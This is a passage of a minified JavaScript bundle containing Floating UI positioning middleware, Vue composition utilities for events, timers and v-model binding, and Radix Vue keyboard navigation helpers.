s&&(o=o.map(i=>i+"-"+s),t&&(o=o.concat(o.map(Eg)))),o}function af(e){return e.replace(/left|right|bottom|top/g,t=>LG[t])}function qG(e){return{top:0,right:0,bottom:0,left:0,...e}}function jC(e){return typeof e!="number"?qG(e):{top:e,right:e,bottom:e,left:e}}function lf(e){const{x:t,y:n,width:r,height:s}=e;return{width:r,height:s,top:n,left:t,right:t+r,bottom:n+s,x:t,y:n}}function aE(e,t,n){let{reference:r,floating:s}=e;const o=Kr(t),i=d_(t),a=u_(i),l=zs(t),u=o==="y",c=r.x+r.width/2-s.width/2,d=r.y+r.height/2-s.height/2,f=r[a]/2-s[a]/2;let p;switch(l){case"top":p={x:c,y:r.y-s.height};break;case"bottom":p={x:c,y:r.y+r.height};break;case"right":p={x:r.x+r.width,y:d};break;case"left":p={x:r.x-s.width,y:d};break;default:p={x:r.x,y:r.y}}switch(al(t)){case"start":p[i]-=f*(n&&u?-1:1);break;case"end":p[i]+=f*(n&&u?-1:1);break}return p}const GG=async(e,t,n)=>{const{placement:r="bottom",strategy:s="absolute",middleware:o=[],platform:i}=n,a=o.filter(Boolean),l=await(i.isRTL==null?void 0:i.isRTL(t));let u=await i.getElementRects({reference:e,floating:t,strategy:s}),{x:c,y:d}=aE(u,r,l),f=r,p={},h=0;for(let m=0;m<a.length;m++){const{name:g,fn:_}=a[m],{x:b,y:v,data:w,reset:E}=await _({x:c,y:d,initialPlacement:r,placement:f,strategy:s,middlewareData:p,rects:u,platform:i,elements:{reference:e,floating:t}});c=b??c,d=v??d,p={...p,[g]:{...p[g],...w}},E&&h<=50&&(h++,typeof E=="object"&&(E.placement&&(f=E.placement),E.rects&&(u=E.rects===!0?await i.getElementRects({reference:e,floating:t,strategy:s}):E.rects),{x:c,y:d}=aE(u,f,l)),m=-1)}return{x:c,y:d,placement:f,strategy:s,middlewareData:p}};async function kc(e,t){var n;t===void 0&&(t={});const{x:r,y:s,platform:o,rects:i,elements:a,strategy:l}=e,{boundary:u="clippingAncestors",rootBoundary:c="viewport",elementContext:d="floating",altBoundary:f=!1,padding:p=0}=Ws(t,e),h=jC(p),g=a[f?d==="floating"?"reference":"floating":d],_=lf(await o.getClippingRect({element:(n=await(o.isElement==null?void 0:o.isElement(g)))==null||n?g:g.contextElement||await(o.getDocumentElement==null?void 0:o.getDocumentElement(a.floating)),boundary:u,rootBoundary:c,strategy:l})),b=d==="floating"?{x:r,y:s,width:i.floating.width,height:i.floating.height}:i.reference,v=await(o.getOffsetParent==null?void 0:o.getOffsetParent(a.floating)),w=await(o.isElement==null?void 0:o.isElement(v))?await(o.getScale==null?void 0:o.getScale(v))||{x:1,y:1}:{x:1,y:1},E=lf(o.convertOffsetParentRelativeRectToViewportRelativeRect?await o.convertOffsetParentRelativeRectToViewportRelativeRect({elements:a,rect:b,offsetParent:v,strategy:l}):b);return{top:(_.top-E.top+h.top)/w.y,bottom:(E.bottom-_.bottom+h.bottom)/w.y,left:(_.left-E.left+h.left)/w.x,right:(E.right-_.right+h.right)/w.x}}const YG=e=>({name:"arrow",options:e,async fn(t){const{x:n,y:r,placement:s,rects:o,platform:i,elements:a,middlewareData:l}=t,{element:u,padding:c=0}=Ws(e,t)||{};if(u==null)return{};const d=jC(c),f={x:n,y:r},p=d_(s),h=u_(p),m=await i.getDimensions(u),g=p==="y",_=g?"top":"left",b=g?"bottom":"right",v=g?"clientHeight":"clientWidth",w=o.reference[h]+o.reference[p]-f[p]-o.floating[h],E=f[p]-o.reference[p],S=await(i.getOffsetParent==null?void 0:i.getOffsetParent(u));let x=S?S[v]:0;(!x||!await(i.isElement==null?void 0:i.isElement(S)))&&(x=a.floating[v]||o.floating[h]);const O=w/2-E/2,C=x/2-m[h]/2-1,T=Io(d[_],C),I=Io(d[b],C),P=T,M=x-m[h]-I,N=x/2-m[h]/2+O,G=wg(P,N,M),B=!l.arrow&&al(s)!=null&&N!==G&&o.reference[h]/2-(N<P?T:I)-m[h]/2<0,X=B?N<P?N-P:N-M:0;return{[p]:f[p]+X,data:{[p]:G,centerOffset:N-G-X,...B&&{alignmentOffset:X}},reset:B}}}),KG=function(e){return e===void 0&&(e={}),{name:"flip",options:e,async fn(t){var n,r;const{placement:s,middlewareData:o,rects:i,initialPlacement:a,platform:l,elements:u}=t,{mainAxis:c=!0,crossAxis:d=!0,fallbackPlacements:f,fallbackStrategy:p="bestFit",fallbackAxisSideDirection:h="none",flipAlignment:m=!0,...g}=Ws(e,t);if((n=o.arrow)!=null&&n.alignmentOffset)return{};const _=zs(s),b=Kr(a),v=zs(a)===a,w=await(l.isRTL==null?void 0:l.isRTL(u.floating)),E=f||(v||!m?[af(a)]:HG(a)),S=h!=="none";!f&&S&&E.push(...zG(a,m,h,w));const x=[a,...E],O=await kc(t,g),C=[];let T=((r=o.flip)==null?void 0:r.overflows)||[];if(c&&C.push(O[_]),d){const N=jG(s,i,w);C.push(O[N[0]],O[N[1]])}if(T=[...T,{placement:s,overflows:C}],!C.every(N=>N<=0)){var I,P;const N=(((I=o.flip)==null?void 0:I.index)||0)+1,G=x[N];if(G&&(!(d==="alignment"?b!==Kr(G):!1)||T.every(Y=>Kr(Y.placement)===b?Y.overflows[0]>0:!0)))return{data:{index:N,overflows:T},reset:{placement:G}};let B=(P=T.filter(X=>X.overflows[0]<=0).sort((X,Y)=>X.overflows[1]-Y.overflows[1])[0])==null?void 0:P.placement;if(!B)switch(p){case"bestFit":{var M;const X=(M=T.filter(Y=>{if(S){const _e=Kr(Y.placement);return _e===b||_e==="y"}return!0}).map(Y=>[Y.placement,Y.overflows.filter(_e=>_e>0).reduce((_e,ot)=>_e+ot,0)]).sort((Y,_e)=>Y[1]-_e[1])[0])==null?void 0:M[0];X&&(B=X);break}case"initialPlacement":B=a;break}if(s!==B)return{reset:{placement:B}}}return{}}}};function lE(e,t){return{top:e.top-t.height,right:e.right-t.width,bottom:e.bottom-t.height,left:e.left-t.width}}function cE(e){return NG.some(t=>e[t]>=0)}const XG=function(e){return e===void 0&&(e={}),{name:"hide",options:e,async fn(t){const{rects:n}=t,{strategy:r="referenceHidden",...s}=Ws(e,t);switch(r){case"referenceHidden":{const o=await kc(t,{...s,elementContext:"reference"}),i=lE(o,n.reference);return{data:{referenceHiddenOffsets:i,referenceHidden:cE(i)}}}case"escaped":{const o=await kc(t,{...s,altBoundary:!0}),i=lE(o,n.floating);return{data:{escapedOffsets:i,escaped:cE(i)}}}default:return{}}}}},HC=new Set(["left","top"]);async function ZG(e,t){const{placement:n,platform:r,elements:s}=e,o=await(r.isRTL==null?void 0:r.isRTL(s.floating)),i=zs(n),a=al(n),l=Kr(n)==="y",u=HC.has(i)?-1:1,c=o&&l?-1:1,d=Ws(t,e);let{mainAxis:f,crossAxis:p,alignmentAxis:h}=typeof d=="number"?{mainAxis:d,crossAxis:0,alignmentAxis:null}:{mainAxis:d.mainAxis||0,crossAxis:d.crossAxis||0,alignmentAxis:d.alignmentAxis};return a&&typeof h=="number"&&(p=a==="end"?h*-1:h),l?{x:p*c,y:f*u}:{x:f*u,y:p*c}}const JG=function(e){return e===void 0&&(e=0),{name:"offset",options:e,async fn(t){var n,r;const{x:s,y:o,placement:i,middlewareData:a}=t,l=await ZG(t,e);return i===((n=a.offset)==null?void 0:n.placement)&&(r=a.arrow)!=null&&r.alignmentOffset?{}:{x:s+l.x,y:o+l.y,data:{...l,placement:i}}}}},QG=function(e){return e===void 0&&(e={}),{name:"shift",options:e,async fn(t){const{x:n,y:r,placement:s}=t,{mainAxis:o=!0,crossAxis:i=!1,limiter:a={fn:g=>{let{x:_,y:b}=g;return{x:_,y:b}}},...l}=Ws(e,t),u={x:n,y:r},c=await kc(t,l),d=Kr(zs(s)),f=c_(d);let p=u[f],h=u[d];if(o){const g=f==="y"?"top":"left",_=f==="y"?"bottom":"right",b=p+c[g],v=p-c[_];p=wg(b,p,v)}if(i){const g=d==="y"?"top":"left",_=d==="y"?"bottom":"right",b=h+c[g],v=h-c[_];h=wg(b,h,v)}const m=a.fn({...t,[f]:p,[d]:h});return{...m,data:{x:m.x-n,y:m.y-r,enabled:{[f]:o,[d]:i}}}}}},e8=function(e){return e===void 0&&(e={}),{options:e,fn(t){const{x:n,y:r,placement:s,rects:o,middlewareData:i}=t,{offset:a=0,mainAxis:l=!0,crossAxis:u=!0}=Ws(e,t),c={x:n,y:r},d=Kr(s),f=c_(d);let p=c[f],h=c[d];const m=Ws(a,t),g=typeof m=="number"?{mainAxis:m,crossAxis:0}:{mainAxis:0,crossAxis:0,...m};if(l){const v=f==="y"?"height":"width",w=o.reference[f]-o.floating[v]+g.mainAxis,E=o.reference[f]+o.reference[v]-g.mainAxis;p<w?p=w:p>E&&(p=E)}if(u){var _,b;const v=f==="y"?"width":"height",w=HC.has(zs(s)),E=o.reference[d]-o.floating[v]+(w&&((_=i.offset)==null?void 0:_[d])||0)+(w?0:g.crossAxis),S=o.reference[d]+o.reference[v]+(w?0:((b=i.offset)==null?void 0:b[d])||0)-(w?g.crossAxis:0);h<E?h=E:h>S&&(h=S)}return{[f]:p,[d]:h}}}},t8=function(e){return e===void 0&&(e={}),{name:"size",options:e,async fn(t){var n,r;const{placement:s,rects:o,platform:i,elements:a}=t,{apply:l=()=>{},...u}=Ws(e,t),c=await kc(t,u),d=zs(s),f=al(s),p=Kr(s)==="y",{width:h,height:m}=o.floating;let g,_;d==="top"||d==="bottom"?(g=d,_=f===(await(i.isRTL==null?void 0:i.isRTL(a.floating))?"start":"end")?"left":"right"):(_=d,g=f==="end"?"top":"bottom");const b=m-c.top-c.bottom,v=h-c.left-c.right,w=Io(m-c[g],b),E=Io(h-c[_],v),S=!t.middlewareData.shift;let x=w,O=E;if((n=t.middlewareData.shift)!=null&&n.enabled.x&&(O=v),(r=t.middlewareData.shift)!=null&&r.enabled.y&&(x=b),S&&!f){const T=tr(c.left,0),I=tr(c.right,0),P=tr(c.top,0),M=tr(c.bottom,0);p?O=h-2*(T!==0||I!==0?T+I:tr(c.left,c.right)):x=m-2*(P!==0||M!==0?P+M:tr(c.top,c.bottom))}await l({...t,availableWidth:O,availableHeight:x});const C=await i.getDimensions(a.floating);return h!==C.width||m!==C.height?{reset:{rects:!0}}:{}}}};function Zf(){return typeof window<"u"}function Vi(e){return f_(e)?(e.nodeName||"").toLowerCase():"#document"}function ir(e){var t;return(e==null||(t=e.ownerDocument)==null?void 0:t.defaultView)||window}function os(e){var t;return(t=(f_(e)?e.ownerDocument:e.document)||window.document)==null?void 0:t.documentElement}function f_(e){return Zf()?e instanceof Node||e instanceof ir(e).Node:!1}function Mr(e){return Zf()?e instanceof Element||e instanceof ir(e).Element:!1}function ns(e){return Zf()?e instanceof HTMLElement||e instanceof ir(e).HTMLElement:!1}function uE(e){return!Zf()||typeof ShadowRoot>"u"?!1:e instanceof ShadowRoot||e instanceof ir(e).ShadowRoot}const n8=new Set(["inline","contents"]);function Gc(e){const{overflow:t,overflowX:n,overflowY:r,display:s}=Nr(e);return/auto|scroll|overlay|hidden|clip/.test(t+r+n)&&!n8.has(s)}const r8=new Set(["table","td","th"]);function s8(e){return r8.has(Vi(e))}const o8=[":popover-open",":modal"];function Jf(e){return o8.some(t=>{try{return e.matches(t)}catch{return!1}})}const i8=["transform","translate","scale","rotate","perspective"],a8=["transform","translate","scale","rotate","perspective","filter"],l8=["paint","layout","strict","content"];function p_(e){const t=h_(),n=Mr(e)?Nr(e):e;return i8.some(r=>n[r]?n[r]!=="none":!1)||(n.containerType?n.containerType!=="normal":!1)||!t&&(n.backdropFilter?n.backdropFilter!=="none":!1)||!t&&(n.filter?n.filter!=="none":!1)||a8.some(r=>(n.willChange||"").includes(r))||l8.some(r=>(n.contain||"").includes(r))}function c8(e){let t=Ro(e);for(;ns(t)&&!ja(t);){if(p_(t))return t;if(Jf(t))return null;t=Ro(t)}return null}function h_(){return typeof CSS>"u"||!CSS.supports?!1:CSS.supports("-webkit-backdrop-filter","none")}const u8=new Set(["html","body","#document"]);function ja(e){return u8.has(Vi(e))}function Nr(e){return ir(e).getComputedStyle(e)}function Qf(e){return Mr(e)?{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}:{scrollLeft:e.scrollX,scrollTop:e.scrollY}}function Ro(e){if(Vi(e)==="html")return e;const t=e.assignedSlot||e.parentNode||uE(e)&&e.host||os(e);return uE(t)?t.host:t}function VC(e){const t=Ro(e);return ja(t)?e.ownerDocument?e.ownerDocument.body:e.body:ns(t)&&Gc(t)?t:VC(t)}function Cc(e,t,n){var r;t===void 0&&(t=[]),n===void 0&&(n=!0);const s=VC(e),o=s===((r=e.ownerDocument)==null?void 0:r.body),i=ir(s);if(o){const a=xg(i);return t.concat(i,i.visualViewport||[],Gc(s)?s:[],a&&n?Cc(a):[])}return t.concat(s,Cc(s,[],n))}function xg(e){return e.parent&&Object.getPrototypeOf(e.parent)?e.frameElement:null}function UC(e){const t=Nr(e);let n=parseFloat(t.width)||0,r=parseFloat(t.height)||0;const s=ns(e),o=s?e.offsetWidth:n,i=s?e.offsetHeight:r,a=of(n)!==o||of(r)!==i;return a&&(n=o,r=i),{width:n,height:r,$:a}}function m_(e){return Mr(e)?e:e.contextElement}function wa(e){const t=m_(e);if(!ns(t))return Qr(1);const n=t.getBoundingClientRect(),{width:r,height:s,$:o}=UC(t);let i=(o?of(n.width):n.width)/r,a=(o?of(n.height):n.height)/s;return(!i||!Number.isFinite(i))&&(i=1),(!a||!Number.isFinite(a))&&(a=1),{x:i,y:a}}const d8=Qr(0);function WC(e){const t=ir(e);return!h_()||!t.visualViewport?d8:{x:t.visualViewport.offsetLeft,y:t.visualViewport.offsetTop}}function f8(e,t,n){return t===void 0&&(t=!1),!n||t&&n!==ir(e)?!1:t}function $i(e,t,n,r){t===void 0&&(t=!1),n===void 0&&(n=!1);const s=e.getBoundingClientRect(),o=m_(e);let i=Qr(1);t&&(r?Mr(r)&&(i=wa(r)):i=wa(e));const a=f8(o,n,r)?WC(o):Qr(0);let l=(s.left+a.x)/i.x,u=(s.top+a.y)/i.y,c=s.width/i.x,d=s.height/i.y;if(o){const f=ir(o),p=r&&Mr(r)?ir(r):r;let h=f,m=xg(h);for(;m&&r&&p!==h;){const g=wa(m),_=m.getBoundingClientRect(),b=Nr(m),v=_.left+(m.clientLeft+parseFloat(b.paddingLeft))*g.x,w=_.top+(m.clientTop+parseFloat(b.paddingTop))*g.y;l*=g.x,u*=g.y,c*=g.x,d*=g.y,l+=v,u+=w,h=ir(m),m=xg(h)}}return lf({width:c,height:d,x:l,y:u})}function ep(e,t){const n=Qf(e).scrollLeft;return t?t.left+n:$i(os(e)).left+n}function zC(e,t){const n=e.getBoundingClientRect(),r=n.left+t.scrollLeft-ep(e,n),s=n.top+t.scrollTop;return{x:r,y:s}}function p8(e){let{elements:t,rect:n,offsetParent:r,strategy:s}=e;const o=s==="fixed",i=os(r),a=t?Jf(t.floating):!1;if(r===i||a&&o)return n;let l={scrollLeft:0,scrollTop:0},u=Qr(1);const c=Qr(0),d=ns(r);if((d||!d&&!o)&&((Vi(r)!=="body"||Gc(i))&&(l=Qf(r)),ns(r))){const p=$i(r);u=wa(r),c.x=p.x+r.clientLeft,c.y=p.y+r.clientTop}const f=i&&!d&&!o?zC(i,l):Qr(0);return{width:n.width*u.x,height:n.height*u.y,x:n.x*u.x-l.scrollLeft*u.x+c.x+f.x,y:n.y*u.y-l.scrollTop*u.y+c.y+f.y}}function h8(e){return Array.from(e.getClientRects())}function m8(e){const t=os(e),n=Qf(e),r=e.ownerDocument.body,s=tr(t.scrollWidth,t.clientWidth,r.scrollWidth,r.clientWidth),o=tr(t.scrollHeight,t.clientHeight,r.scrollHeight,r.clientHeight);let i=-n.scrollLeft+ep(e);const a=-n.scrollTop;return Nr(r).direction==="rtl"&&(i+=tr(t.clientWidth,r.clientWidth)-s),{width:s,height:o,x:i,y:a}}const dE=25;function g8(e,t){const n=ir(e),r=os(e),s=n.visualViewport;let o=r.clientWidth,i=r.clientHeight,a=0,l=0;if(s){o=s.width,i=s.height;const c=h_();(!c||c&&t==="fixed")&&(a=s.offsetLeft,l=s.offsetTop)}const u=ep(r);if(u<=0){const c=r.ownerDocument,d=c.body,f=getComputedStyle(d),p=c.compatMode==="CSS1Compat"&&parseFloat(f.marginLeft)+parseFloat(f.marginRight)||0,h=Math.abs(r.clientWidth-d.clientWidth-p);h<=dE&&(o-=h)}else u<=dE&&(o+=u);return{width:o,height:i,x:a,y:l}}const v8=new Set(["absolute","fixed"]);function _8(e,t){const n=$i(e,!0,t==="fixed"),r=n.top+e.clientTop,s=n.left+e.clientLeft,o=ns(e)?wa(e):Qr(1),i=e.clientWidth*o.x,a=e.clientHeight*o.y,l=s*o.x,u=r*o.y;return{width:i,height:a,x:l,y:u}}function fE(e,t,n){let r;if(t==="viewport")r=g8(e,n);else if(t==="document")r=m8(os(e));else if(Mr(t))r=_8(t,n);else{const s=WC(e);r={x:t.x-s.x,y:t.y-s.y,width:t.width,height:t.height}}return lf(r)}function qC(e,t){const n=Ro(e);return n===t||!Mr(n)||ja(n)?!1:Nr(n).position==="fixed"||qC(n,t)}function y8(e,t){const n=t.get(e);if(n)return n;let r=Cc(e,[],!1).filter(a=>Mr(a)&&Vi(a)!=="body"),s=null;const o=Nr(e).position==="fixed";let i=o?Ro(e):e;for(;Mr(i)&&!ja(i);){const a=Nr(i),l=p_(i);!l&&a.position==="fixed"&&(s=null),(o?!l&&!s:!l&&a.position==="static"&&!!s&&v8.has(s.position)||Gc(i)&&!l&&qC(e,i))?r=r.filter(c=>c!==i):s=a,i=Ro(i)}return t.set(e,r),r}function b8(e){let{element:t,boundary:n,rootBoundary:r,strategy:s}=e;const i=[...n==="clippingAncestors"?Jf(t)?[]:y8(t,this._c):[].concat(n),r],a=i[0],l=i.reduce((u,c)=>{const d=fE(t,c,s);return u.top=tr(d.top,u.top),u.right=Io(d.right,u.right),u.bottom=Io(d.bottom,u.bottom),u.left=tr(d.left,u.left),u},fE(t,a,s));return{width:l.right-l.left,height:l.bottom-l.top,x:l.left,y:l.top}}function w8(e){const{width:t,height:n}=UC(e);return{width:t,height:n}}function E8(e,t,n){const r=ns(t),s=os(t),o=n==="fixed",i=$i(e,!0,o,t);let a={scrollLeft:0,scrollTop:0};const l=Qr(0);function u(){l.x=ep(s)}if(r||!r&&!o)if((Vi(t)!=="body"||Gc(s))&&(a=Qf(t)),r){const p=$i(t,!0,o,t);l.x=p.x+t.clientLeft,l.y=p.y+t.clientTop}else s&&u();o&&!r&&s&&u();const c=s&&!r&&!o?zC(s,a):Qr(0),d=i.left+a.scrollLeft-l.x-c.x,f=i.top+a.scrollTop-l.y-c.y;return{x:d,y:f,width:i.width,height:i.height}}function kh(e){return Nr(e).position==="static"}function pE(e,t){if(!ns(e)||Nr(e).position==="fixed")return null;if(t)return t(e);let n=e.offsetParent;return os(e)===n&&(n=n.ownerDocument.body),n}function GC(e,t){const n=ir(e);if(Jf(e))return n;if(!ns(e)){let s=Ro(e);for(;s&&!ja(s);){if(Mr(s)&&!kh(s))return s;s=Ro(s)}return n}let r=pE(e,t);for(;r&&s8(r)&&kh(r);)r=pE(r,t);return r&&ja(r)&&kh(r)&&!p_(r)?n:r||c8(e)||n}const x8=async function(e){const t=this.getOffsetParent||GC,n=this.getDimensions,r=await n(e.floating);return{reference:E8(e.reference,await t(e.floating),e.strategy),floating:{x:0,y:0,width:r.width,height:r.height}}};function S8(e){return Nr(e).direction==="rtl"}const T8={convertOffsetParentRelativeRectToViewportRelativeRect:p8,getDocumentElement:os,getClippingRect:b8,getOffsetParent:GC,getElementRects:x8,getClientRects:h8,getDimensions:w8,getScale:wa,isElement:Mr,isRTL:S8};function YC(e,t){return e.x===t.x&&e.y===t.y&&e.width===t.width&&e.height===t.height}function k8(e,t){let n=null,r;const s=os(e);function o(){var a;clearTimeout(r),(a=n)==null||a.disconnect(),n=null}function i(a,l){a===void 0&&(a=!1),l===void 0&&(l=1),o();const u=e.getBoundingClientRect(),{left:c,top:d,width:f,height:p}=u;if(a||t(),!f||!p)return;const h=Bu(d),m=Bu(s.clientWidth-(c+f)),g=Bu(s.clientHeight-(d+p)),_=Bu(c),v={rootMargin:-h+"px "+-m+"px "+-g+"px "+-_+"px",threshold:tr(0,Io(1,l))||1};let w=!0;function E(S){const x=S[0].intersectionRatio;if(x!==l){if(!w)return i();x?i(!1,x):r=setTimeout(()=>{i(!1,1e-7)},1e3)}x===1&&!YC(u,e.getBoundingClientRect())&&i(),w=!1}try{n=new IntersectionObserver(E,{...v,root:s.ownerDocument})}catch{n=new IntersectionObserver(E,v)}n.observe(e)}return i(!0),o}function C8(e,t,n,r){r===void 0&&(r={});const{ancestorScroll:s=!0,ancestorResize:o=!0,elementResize:i=typeof ResizeObserver=="function",layoutShift:a=typeof IntersectionObserver=="function",animationFrame:l=!1}=r,u=m_(e),c=s||o?[...u?Cc(u):[],...Cc(t)]:[];c.forEach(_=>{s&&_.addEventListener("scroll",n,{passive:!0}),o&&_.addEventListener("resize",n)});const d=u&&a?k8(u,n):null;let f=-1,p=null;i&&(p=new ResizeObserver(_=>{let[b]=_;b&&b.target===u&&p&&(p.unobserve(t),cancelAnimationFrame(f),f=requestAnimationFrame(()=>{var v;(v=p)==null||v.observe(t)})),n()}),u&&!l&&p.observe(u),p.observe(t));let h,m=l?$i(e):null;l&&g();function g(){const _=$i(e);m&&!YC(m,_)&&n(),m=_,h=requestAnimationFrame(g)}return n(),()=>{var _;c.forEach(b=>{s&&b.removeEventListener("scroll",n),o&&b.removeEventListener("resize",n)}),d?.(),(_=p)==null||_.disconnect(),p=null,l&&cancelAnimationFrame(h)}}const P8=JG,O8=QG,hE=KG,A8=t8,I8=XG,R8=YG,D8=e8,$8=(e,t,n)=>{const r=new Map,s={platform:T8,...n},o={...s.platform,_c:r};return GG(e,t,{...s,platform:o})};function M8(e){return e!=null&&typeof e=="object"&&"$el"in e}function Sg(e){if(M8(e)){const t=e.$el;return f_(t)&&Vi(t)==="#comment"?null:t}return e}function na(e){return typeof e=="function"?e():y(e)}function N8(e){return{name:"arrow",options:e,fn(t){const n=Sg(na(e.element));return n==null?{}:R8({element:n,padding:e.padding}).fn(t)}}}function KC(e){return typeof window>"u"?1:(e.ownerDocument.defaultView||window).devicePixelRatio||1}function mE(e,t){const n=KC(e);return Math.round(t*n)/n}function L8(e,t,n){n===void 0&&(n={});const r=n.whileElementsMounted,s=F(()=>{var x;return(x=na(n.open))!=null?x:!0}),o=F(()=>na(n.middleware)),i=F(()=>{var x;return(x=na(n.placement))!=null?x:"bottom"}),a=F(()=>{var x;return(x=na(n.strategy))!=null?x:"absolute"}),l=F(()=>{var x;return(x=na(n.transform))!=null?x:!0}),u=F(()=>Sg(e.value)),c=F(()=>Sg(t.value)),d=V(0),f=V(0),p=V(a.value),h=V(i.value),m=pe({}),g=V(!1),_=F(()=>{const x={position:p.value,left:"0",top:"0"};if(!c.value)return x;const O=mE(c.value,d.value),C=mE(c.value,f.value);return l.value?{...x,transform:"translate("+O+"px, "+C+"px)",...KC(c.value)>=1.5&&{willChange:"transform"}}:{position:p.value,left:O+"px",top:C+"px"}});let b;function v(){if(u.value==null||c.value==null)return;const x=s.value;$8(u.value,c.value,{middleware:o.value,placement:i.value,strategy:a.value}).then(O=>{d.value=O.x,f.value=O.y,p.value=O.strategy,h.value=O.placement,m.value=O.middlewareData,g.value=x!==!1})}function w(){typeof b=="function"&&(b(),b=void 0)}function E(){if(w(),r===void 0){v();return}if(u.value!=null&&c.value!=null){b=r(u.value,c.value,v);return}}function S(){s.value||(g.value=!1)}return Ee([o,i,a,s],v,{flush:"sync"}),Ee([u,c],E,{flush:"sync"}),Ee(s,S,{flush:"sync"}),Er()&&Ds(w),{x:ws(d),y:ws(f),strategy:ws(p),placement:ws(h),middlewareData:ws(m),isPositioned:ws(g),floatingStyles:_,update:v}}function ft(e,t){const n=typeof e=="string"&&!t?`${e}Context`:t,r=Symbol(n);return[s=>{const o=jt(r,s);if(o||o===null)return o;throw new Error(`Injection \`${r.toString()}\` not found. Component must be used within ${Array.isArray(e)?`one of the following components: ${e.join(", ")}`:`\`${e}\``}`)},s=>(Ar(r,s),s)]}function XC(e,t,n){const r=n.originalEvent.target,s=new CustomEvent(e,{bubbles:!1,cancelable:!0,detail:n});t&&r.addEventListener(e,t,{once:!0}),r.dispatchEvent(s)}function gE(e,t=Number.NEGATIVE_INFINITY,n=Number.POSITIVE_INFINITY){return Math.min(n,Math.max(t,e))}function rd(e){return e==null}function F8(e,t){var n;const r=pe();return Yt(()=>{r.value=e()},{...t,flush:(n=void 0)!=null?n:"sync"}),Rr(r)}function Yc(e){return Er()?(Ds(e),!0):!1}function B8(){const e=new Set,t=n=>{e.delete(n)};return{on:n=>{e.add(n);const r=()=>t(n);return Yc(r),{off:r}},off:t,trigger:(...n)=>Promise.all(Array.from(e).map(r=>r(...n)))}}function j8(e){let t=!1,n;const r=Oc(!0);return(...s)=>(t||(n=r.run(()=>e(...s)),t=!0),n)}function ZC(e){let t=0,n,r;const s=()=>{t-=1,r&&t<=0&&(r.stop(),n=void 0,r=void 0)};return(...o)=>(t+=1,n||(r=Oc(!0),n=r.run(()=>e(...o))),Yc(s),n)}function Eo(e){return typeof e=="function"?e():y(e)}const Xs=typeof window<"u"&&typeof document<"u";typeof WorkerGlobalScope<"u"&&globalThis instanceof WorkerGlobalScope;const H8=e=>typeof e<"u",V8=Object.prototype.toString,U8=e=>V8.call(e)==="[object Object]",W8=()=>{},vE=z8();function z8(){var e,t;return Xs&&((e=window?.navigator)==null?void 0:e.userAgent)&&(/iP(?:ad|hone|od)/.test(window.navigator.userAgent)||((t=window?.navigator)==null?void 0:t.maxTouchPoints)>2&&/iPad|Macintosh/.test(window?.navigator.userAgent))}function q8(e){return xt()}function JC(e,t=1e4){return Ac((n,r)=>{let s=Eo(e),o;const i=()=>setTimeout(()=>{s=Eo(e),r()},Eo(t));return Yc(()=>{clearTimeout(o)}),{get(){return n(),s},set(a){s=a,r(),clearTimeout(o),o=i()}}})}function G8(e,t){q8()&&rs(e,t)}function QC(e,t,n={}){const{immediate:r=!0}=n,s=V(!1);let o=null;function i(){o&&(clearTimeout(o),o=null)}function a(){s.value=!1,i()}function l(...u){i(),s.value=!0,o=setTimeout(()=>{s.value=!1,o=null,e(...u)},Eo(t))}return r&&(s.value=!0,Xs&&l()),Yc(a),{isPending:Rr(s),start:l,stop:a}}function Zs(e){var t;const n=Eo(e);return(t=n?.$el)!=null?t:n}const g_=Xs?window:void 0;function Do(...e){let t,n,r,s;if(typeof e[0]=="string"||Array.isArray(e[0])?([n,r,s]=e,t=g_):[t,n,r,s]=e,!t)return W8;Array.isArray(n)||(n=[n]),Array.isArray(r)||(r=[r]);const o=[],i=()=>{o.forEach(c=>c()),o.length=0},a=(c,d,f,p)=>(c.addEventListener(d,f,p),()=>c.removeEventListener(d,f,p)),l=Ee(()=>[Zs(t),Eo(s)],([c,d])=>{if(i(),!c)return;const f=U8(d)?{...d}:d;o.push(...n.flatMap(p=>r.map(h=>a(c,p,h,f))))},{immediate:!0,flush:"post"}),u=()=>{l(),i()};return Yc(u),u}function Y8(e){return typeof e=="function"?e:typeof e=="string"?t=>t.key===e:Array.isArray(e)?t=>e.includes(t.key):()=>!0}function K8(...e){let t,n,r={};e.length===3?(t=e[0],n=e[1],r=e[2]):e.length===2?typeof e[1]=="object"?(t=!0,n=e[0],r=e[1]):(t=e[0],n=e[1]):(t=!0,n=e[0]);const{target:s=g_,eventName:o="keydown",passive:i=!1,dedupe:a=!1}=r,l=Y8(t);return Do(s,o,u=>{u.repeat&&Eo(a)||l(u)&&n(u)},i)}function X8(){const e=V(!1),t=xt();return t&&nt(()=>{e.value=!0},t),e}function Z8(e){return JSON.parse(JSON.stringify(e))}function un(e,t,n,r={}){var s,o,i;const{clone:a=!1,passive:l=!1,eventName:u,deep:c=!1,defaultValue:d,shouldEmit:f}=r,p=xt(),h=n||p?.emit||((s=p?.$emit)==null?void 0:s.bind(p))||((i=(o=p?.proxy)==null?void 0:o.$emit)==null?void 0:i.bind(p?.proxy));let m=u;t||(t="modelValue"),m=m||`update:${t.toString()}`;const g=v=>a?typeof a=="function"?a(v):Z8(v):v,_=()=>H8(e[t])?g(e[t]):d,b=v=>{f?f(v)&&h(m,v):h(m,v)};if(l){const v=_(),w=V(v);let E=!1;return Ee(()=>e[t],S=>{E||(E=!0,w.value=g(S),ze(()=>E=!1))}),Ee(w,S=>{!E&&(S!==e[t]||c)&&b(S)},{deep:c}),w}else return F({get(){return _()},set(v){b(v)}})}function tp(e){return e?e.flatMap(t=>t.type===bt?tp(t.children):[t]):[]}function Pn(){let e=document.activeElement;if(e==null)return null;for(;e!=null&&e.shadowRoot!=null&&e.shadowRoot.activeElement!=null;)e=e.shadowRoot.activeElement;return e}const J8=["INPUT","TEXTAREA"];function eP(e,t,n,r={}){if(!t||r.enableIgnoredElement&&J8.includes(t.nodeName))return null;const{arrowKeyOptions:s="both",attributeName:o="[data-radix-vue-collection-item]",itemsArray:i=[],loop:a=!0,dir:l="ltr",preventScroll:u=!0,focus:c=!1}=r,[d,f,p,h,m,g]=[e.key==="ArrowRight",e.key==="ArrowLeft",e.key==="ArrowUp",e.key==="ArrowDown",e.key==="Home",e.key==="End"],_=p||h,b=d||f;if(!m&&!g&&(!_&&!b||s==="vertical"&&b||s==="horizontal"&&_))return null;const v=n?Array.from(n.querySelectorAll(o)):i;if(!v.length)return null;u&&e.preventDefault();let w=null;return b||_?w=tP(v,t,{goForward:_?h:l==="ltr"?d:f,loop:a}):m?w=v.at(0)||null:g&&(w=v.at(-1)||null),c&&w?.focus(),w}function tP(e,t,n,r=e.length){if(--r===0)return null;const 